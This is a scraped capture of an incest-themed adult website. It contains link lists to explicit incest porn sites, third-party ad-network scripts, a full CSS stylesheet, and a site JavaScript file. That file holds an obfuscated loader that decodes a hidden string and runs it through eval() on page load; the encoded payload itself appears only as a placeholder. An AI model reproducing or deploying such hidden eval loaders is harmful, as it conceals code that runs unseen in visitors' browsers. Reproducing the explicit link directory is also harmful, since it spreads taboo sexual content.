href="https://realmomsonsex.com/" data-ct="588191550"><i class="far fa-star"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="far fa-star"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="far fa-star"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="far fa-star"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="far fa-star"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="far fa-star"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="far fa-star"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="far fa-star"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="far fa-star"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="far fa-star"></i> realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="far fa-star"></i> Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="far fa-star"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="far fa-star"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="far fa-star"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="far fa-star"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="far fa-star"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="far fa-star"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="far fa-star"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="far fa-star"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="far fa-star"></i> real mom and son sex video</a></li> -->      
                </ul>
                
                
                <div class="clear"></div>
                             
                <h2><i class="far fa-star"></i> Other Some Popular Free Porn Sites</h2>
                
    
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-star"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
                </ul>
                
    
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; momsonsex.org </span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                
                <p>
                    <a href="#URL#"></a>
                    <a href="#URL1#"></a>
                    <a href="#URL2#"></a>
                </p>
                
                
            </div>
            
        </div>
        
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a66493f18e9c46d381b00eac9d4a0e95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Asap+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://momsonsex.org/css/styles.css
body_size: 3721
content:
body, .header-social a:hover, .search-input, .textarea, .input, .full-links a, span.dim-mode, .hide-comments:hover, .full-recom-col .thumb:hover, .footer-social a:hover
{ background-color: rgb(22,29,36); }

body, input::placeholder, textarea::placeholder, .search button, .list-1 span, .list-1 span i, .list-2 a, .footer a
{ color: rgb(162,169,176); }

.header-social a, .thumb-image, .list-2 a, .bar-item, .bar-item-mobile, .bar-item-728, .bar-item-900, .next-prev-more span, button.submit, .hide-comments, .footer-social a, #scroll-top
{ background-color: rgb(62,69,76); }

.header, .sort a, .thumb:hover, .next-prev-more a, .pages a:hover, .pages a.active, .list-1 a, .list-2 a:hover, .full-wrapper, .footer
{ background-color: rgb(42,49,56); }

.sort a, .search-input, .thumb p a, .full-recom-col, .full-text, .full-links, .full-links a, .comments-block, .comment-info, .textarea, .input, span.dim-mode
{ border-color: rgb(82,89,96); }

.header, .thumb:hover, .pages a:hover, .pages a.active, .next-prev-more a, .full-wrapper
{ box-shadow: 0 0 15px -5px rgb(2,9,16); }

.footer
{ box-shadow: inset 0 5px 15px -9px rgb(2,9,16); }

a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .sort a:hover, .sort a.active, h1 span, h2 span, .thumb p a i, .pages a.active, .text span, .list-1 i, .list-2 a:hover i, .full-links a i, .full-text span.colored-1, .comments-block .sub-title span, .comments-block .sub-title.active, span.dim-mode i
{ color: rgb(154, 161, 80); }

.menu, .sort a:hover, .sort a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .list-1 a:hover span i, .next-prev-more a:hover, .full-links a:hover, .full-links a:hover i, button.submit:hover, span.dim-mode:hover, span.dim-mode:hover i, #scroll-top:hover
{ background-color: rgb(154, 161, 80); color: rgb(255,255,255); }

.sort a:hover, .sort a.active, .thumb p a:hover, .full-links a:hover, span.dim-mode:hover
{ border-color: rgb(154, 161, 80); }

.menu
{ border-top-color: rgb(238, 232, 213); border-bottom-color: rgb(238, 232, 213);  }

a, h1, h2, a.logo, .header-social a, input, textarea, .thumb .overlay, .list-2 i, .list-2 a:hover, .sub-title, .full-links span, .full-text span.colored-2, .comment-info span, span.dim-mode, button.submit, .footer span, .footer a:hover, #scroll-top
{ color: rgb(242,249,250); }

.thumb .overlay
{ background-color: rgba(2,9,16,0.8); }

.full-rating a.like:hover
{ color: rgb(60,180,140); }

.full-rating a.dislike:hover
{ color: rgb(220,100,100); }




body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Asap Condensed', sans-serif; text-transform: uppercase; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; margin-left: 1px !important; }

h1, h2 { display: block; font-weight: normal; clear: both; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { overflow: hidden; padding: 5px 0 10px 0; text-align: center; }

a.logo { font-weight: bold; display: block; font-size: 22px; height: 30px; line-height: 30px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 18px; float: right; cursor: pointer; margin: 5px 10px 0 10px; }
.menu-button { font-size: 22px; }

.search { display: none; clear: both; overflow: hidden; margin: 15px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 38px; line-height: 38px; border-width: 1px; border-style: double; border-radius: 3px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { position: relative; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1520px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-bottom-width: 5px; border-bottom-style: solid; border-top-width: 5px; border-top-style: solid; min-width: 120px; overflow: hidden; position: absolute; top: 0; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { background-color: rgba(0,0,0,0.1); color: rgb(255,255,255); border-radius: 3px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; }
.menu a:hover { background-color: rgba(0,0,0,0.15); }
.menu li a.active, .menu li.active a { background-color: rgba(0,0,0,0.3); }
.menu i { margin-right: 5px; font-size: 16px; display: inline-block !important; vertical-align: top; height: inherit !important; line-height: inherit !important; }


.sort { overflow: hidden; margin: 10px 0 0 10px; }
.sort-group { float: left; margin: 5px 20px 0 0; }
.sort a { opacity: 0.9; border-radius: 3px; height: 30px; line-height: 30px; border-style: solid; border-width: 1px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.sort a:hover, .sort a.active { opacity: 1; }

.clear { clear: both; }

.if-on-top { margin-top: 20px !important; }

.thumbs-wrap { clear: both; }

.thumb { position: relative; overflow: hidden; padding-bottom: 10px; transition: 0.2s ease; margin-top: 10px; }
.thumb a { display: block; overflow: hidden; padding: 10px 10px 0 10px; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; font-size: 13px; }
.thumb p { line-height: 21px; height: 21px; font-size: 13px; overflow: hidden; margin: 5px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.thumb a p { margin: 10px 0 0 0 !important; font-size: 16px; }
.thumb p span { display: block; float: left; margin-right: 10px; padding: 0; }
.thumb p a { border-bottom-width: 1px; border-bottom-style: solid; display: block; float: left; margin-right: 10px; padding: 0; height: 20px; line-height: 20px; }
.thumb .overlay { position: absolute; overflow: hidden; display: block; height: 24px; line-height: 24px; padding: 0 5px; font-size: 13px; }
.thumb .overlay.top-left { top: 0; left: 0; }
.thumb .overlay.top-right { top: 0; right: 0; }
.thumb .overlay.bottom-left { bottom: 0; left: 0; }
.thumb .overlay.bottom-right { bottom: 0; right: 0; }
.thumb p.cat-title { font-size: 20px; }

.pages { clear: both; padding-top: 50px; text-align: center; font-size: 0; }
.pages a, .pages span { min-width: 30px; border-radius: 20px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { overflow: hidden; clear: both; padding: 0 10px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 15px 5px 0 10px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 16px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 14px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 15px 0 0 10px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }
.media-item { margin: 0 auto; position: relative; overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.limited { max-width: 1000px; margin: 0 auto; }

.full-info { overflow: hidden; clear: both; }

.full-info { overflow: hidden; padding: 10px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 32px; line-height: 32px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }

.full-rating { float: left; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 24px; }

span.dim-mode { border-width: 1px; border-style: solid; height: 30px; line-height: 30px; font-weight: bold; border-radius: 3px; padding: 0 10px;transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 16px; }

.full-meta { overflow: hidden; float: left; }

.full-text { border-top-width: 1px; border-top-style: solid; margin-top: 15px; padding: 5px 10px 0 10px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 15px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.colored-1 { font-weight: bold; }

.full-links { border-top-width: 1px; border-top-style: solid; margin-top: 15px; padding: 0 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-style: solid; border-width: 1px; border-radius: 3px; display: block; float: left; height: 30px; line-height: 30px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { font-size: 16px; font-weight: bold; float: none; border-color: transparent; border-radius: 0; padding: 0; }
.full-links i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.full-links a:hover i { transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; padding: 10px 25px 0 0; }

.comments-block { margin-top: 20px; border-top-width: 1px; border-top-style: solid; overflow: hidden; padding: 0 10px; }

.comments { display: none; overflow: hidden; }

.comment { margin: 30px 0 10px 0; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.sub-title { font-size: 16px; font-weight: bold; margin-top: 20px; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; border-bottom-width: 1px; border-bottom-style: solid; text-transform: uppercase; padding-bottom: 5px; margin-bottom: 10px; float: left; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 3px; border-style: solid; border-width: 1px; padding: 10px; margin-top: 10px; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { width: 150px; border-radius: 3px; border-style: solid; border-width: 1px; padding: 0 10px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }

button.submit { cursor: pointer; transition: 0.2s ease; width: 170px; border-radius: 3px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }

.hide-comments { margin-top: 20px; float: right; cursor: pointer; transition: 0.2s ease; height: 35px; line-height: 35px; border-radius: 3px; padding: 0 8px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-recom-col { border-top-width: 1px; border-top-style: solid; overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 10px 0 10px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.full-recom-col .bar-items-block { padding-top: 20px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { text-decoration: underline; margin-right: 10px; margin-left: 10px; }
.footer a:hover { text-decoration: none; }
.footer-social { display: inline-block; vertical-align: top; padding: 15px 5px 0 5px; }
.footer-social a { border-radius: 50%; display: block; float: left; width: 30px; height: 30px; line-height: 30px; font-size: 16px; margin: 5px 5px 0 5px; text-decoration: none; }
.footer-social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 50%; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb a p { font-size: 14px; }
    .thumb p.cat-title { font-size: 18px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 24px; }
    .search-button { font-size: 20px; }
    .menu-button { font-size: 24px; }
    .thumb a p { font-size: 16px; }
    .thumb p.cat-title { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
    .full-meta { overflow: visible; float: none; }
    .full-rating { float: right; }
    .full-rating a { margin: 5px 20px 0 5px; }
}

@media all and (min-width:760px) {
    a.logo { font-size: 26px; }
    h1 { font-size: 26px; line-height: 30px; }
    h2 { font-size: 24px; line-height: 28px; }
    .sort a { height: 35px; line-height: 35px; font-size: 16px; }
    .thumb { width: 33.3333%; }
    .thumb a p { font-size: 14px; }
    .thumb p.cat-title { font-size: 18px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; padding-right: 15px; }
}

@media all and (min-width:920px) {
    .menu-button, .search-button { display: none; }
    a.logo { height: 40px; line-height: 40px; margin-right: 40px; font-size: 28px; }
    .search { display: block !important; clear: none; margin: 5px 10px 0 0; }
    .menu { display: block !important; position: static; text-align: center; padding: 0; min-width: auto; }
    .menu ul { display: inline-block; vertical-align: top; }
    .menu li { float: left; margin: 0; }
    .menu a { background-color: transparent; border-radius: 0; min-width: 80px; }
    .menu a:hover { background-color: rgba(0,0,0,0.1); }
    .thumb a p { font-size: 16px; }
    .thumb p.cat-title { font-size: 20px; }
    .bar-item-900 { display: block; }
    #scroll-top { right: 20px; bottom: 20px; width: 60px; height: 60px; line-height: 60px; font-size: 34px; }
    .limited { width: 70%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 28px; line-height: 32px; }
    h2 { font-size: 26px; line-height: 30px; }
    .sort-group.right { float: right; margin: 5px 5px 0 35px; }
    .sort-items a { min-width: 70px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 10px 0 10px; }
    .full-tab { display: table; width: 100%; overflow: hidden; }
    .full-main-col, .full-recom-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info, .full-links { padding-left: 20px; }
    span.dim-mode { margin-right: 20px;  }
    .full-text { padding: 10px 20px 0 20px; }
    .comments-block { padding: 0 20px; }
    .full-recom-col { width: 340px; max-width: 340px; border-top-width: 0; border-left-style: solid; border-left-width: 1px; margin: 0; padding-left: 10px; padding-right: 10px; } 
    .full-recom-col .thumb { width: 50% !important; padding-bottom: 5px; }
    .full-recom-col .thumb a { padding: 5px 5px 0 5px; }
    .full-recom-col .thumb p { line-height: 18px; height: 18px; font-size: 12px; margin: 5px 5px 0 5px; }
    .full-recom-col .thumb a p { font-size: 14px; }
    .full-recom-col .thumb .overlay { height: 18px; line-height: 18px; font-size: 11px; }
    .full-recom-col.right .sub-title { margin: 20px 5px 0 5px; }
}

@media all and (min-width:1160px) {
    a.logo { margin-right: 80px; }
    .menu a { min-width: 100px; }
    .thumb { width: 25%; }
    .thumb a p { font-size: 14px; }
    .thumb p.cat-title { font-size: 18px; }
    .pages a, .pages span { min-width: 40px; border-radius: 25px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 32px; }
    .thumb a p { font-size: 16px; }
    .thumb p.cat-title { font-size: 20px; }
    .text { font-size: 18px; line-height: 26px; }
    .list-1 li { width: 16.6666%; }
    .full-text p { font-size: 16px; line-height: 24px; }
}

@media all and (min-width:1360px) {
    a.logo { font-size: 34px; }
    .menu a { font-size: 18px; min-width: 120px; }
    .bar-item-4 { display: inline-block; }
}

@media all and (min-width:1500px) {
    a.logo { font-size: 36px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://momsonsex.org/js/GlidC6XnTyL6e0Js8GLI6s0l.js
body_size: 19771
content:
function uditqk(zfskpu){var guqlmbah='Z';var rjflxj='A';var utndfj=[];var xmfz=new RegExp('['+rjflxj+'-'+guqlmbah+']');var vocbym=zfskpu.split(xmfz);for(var i=0;i<vocbym.length;i++){utndfj.push(String.fromCharCode(parseInt(vocbym[i],17)/(1)));}eval(utndfj.splice(1,utndfj.length).join(''));}uditqk('[base64]'); 
     